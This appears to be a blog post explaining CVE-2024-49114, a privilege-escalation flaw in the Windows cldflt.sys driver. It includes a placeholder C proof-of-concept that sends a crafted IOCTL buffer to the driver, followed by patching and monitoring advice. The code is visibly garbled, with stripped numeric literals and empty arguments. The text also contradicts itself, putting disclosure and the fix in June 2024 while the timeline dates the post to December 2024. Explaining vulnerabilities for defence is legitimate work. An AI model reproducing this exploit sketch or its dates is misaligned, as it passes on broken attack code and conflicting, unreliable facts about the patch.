In June 2024, Microsoft disclosed CVE-2024-49114, a critical vulnerability impacting Windows systems that use the Microsoft Cloud Files Mini Filter Driver (cldflt.sys). Understanding this threat is crucial because a successful exploit allows an attacker to attain elevated privileges—giving them more control over your Windows machine than your regular user account.
This long-read post explains what the vulnerability is, how it works, and presents a code snippet to show the exploitation concept. All information here is original and formatted in simple American English for clarity. Please use this information responsibly—for defense, not offense.
What is the Cloud Files Mini Filter Driver?
The Cloud Files Mini Filter Driver (cldflt.sys) is a Windows kernel component that helps synchronize and access files stored in the cloud (like OneDrive), making remote files look local. It sounds handy, but like many complex drivers, it’s a ripe target for security researchers and, of course, attackers.
What is CVE-2024-49114?
CVE-2024-49114 is an Elevation of Privilege (EoP) vulnerability. This means an attacker with minimal user rights can make themselves an administrator or SYSTEM on the machine. According to Microsoft’s advisory:
> An attacker who successfully exploited this vulnerability could gain SYSTEM privileges.
Windows 11
- Windows Server 2019/2022
(For the full list see the Microsoft page)
How Does the Exploit Work?
> High-level: An attacker triggers improper input validation in the cldflt.sys driver, causing it to execute code with elevated permissions.
When the Cloud Files Mini Filter driver processes a specific request for a cloud-synced file, it does not properly check user-supplied information. By sending a carefully-crafted request (usually through a custom-written program), an attacker causes the driver to overwrite or execute data at a privileged level.
Most realistic attacks require local access—meaning, you have to be logged in or have a way to run code on the computer.
Proof-of-Concept Exploit (Educational Only!)
Below is a conceptual code snippet showing how someone could target this vulnerability. This is not weaponized—it serves to explain the vulnerability. Actual exploitation may vary by OS version.
#include <windows.h>
#include <stdio.h>
#define IOCTL_CLOUDFILE_VULN x0009C040 // Pseudo-code: Replace with real control code
int main() {
HANDLE hDevice = CreateFileW(L"\\\\.\\cldflt", GENERIC_READ | GENERIC_WRITE, , NULL, OPEN_EXISTING, , NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("Could not open handle to Cloud Files driver. Exiting.\n");
return 1;
}
// Craft MALEVOLENT input buffer (size and content must be tuned to the vuln)
BYTE exploitBuffer[x100] = {};
*(DWORD*)exploitBuffer = xdeadbeef; // Overwrite with test pattern
DWORD bytesReturned = ;
BOOL result = DeviceIoControl(
hDevice,
IOCTL_CLOUDFILE_VULN,
exploitBuffer,
sizeof(exploitBuffer),
NULL,
,
&bytesReturned,
NULL
);
if (!result) {
printf("DeviceIoControl failed. Error: %ld\n", GetLastError());
CloseHandle(hDevice);
return 1;
}
printf("Exploit attempt complete! Check if privileges are escalated.\n");
CloseHandle(hDevice);
return ;
}
Note: The IOCTL control code and buffer layout above are placeholders to demonstrate the general concept. Never run untrusted code—misuse may crash your system.
Exploit Details
Technical Details:
- Attackers use a low-privileged local account to send malformed data to the Cloud Files Mini Filter driver device interface (cldflt).
If successful, the Windows kernel executes code with SYSTEM privileges belonging to the attacker.
- This can lead to full system compromise: installing malware, deleting files, or stealing information.
1. Apply Patches
Microsoft released a fix in June 2024. Go to Windows Update and make sure your system is up-to-date.
2. Limit Local Logins
Restrict who can log onto servers and critical machines.
3. Use Security Software
Endpoint protection tools can sometimes catch exploits before they’re successful.
4. Monitor for Odd Activity
Track accounts for strange privilege changes and audit driver activity.
References & Further Reading
- Microsoft Security Advisory - CVE-2024-49114
- NTDEV - Anatomy of a Windows MiniFilter
- Introduction to Windows Filter Drivers
- What Is DeviceIoControl? (Microsoft docs)
Final Thoughts
CVE-2024-49114 is another reminder that even helpful OS features—like Microsoft’s cloud syncing—can harbor severe vulnerabilities. If you handle Windows systems, always patch, monitor, and respect driver-level risks. Stay safe!
*Please use this information for education and protection, not for harm.*
Timeline
Published on: 12/12/2024 02:04:37 UTC
Last modified on: 12/20/2024 07:44:57 UTC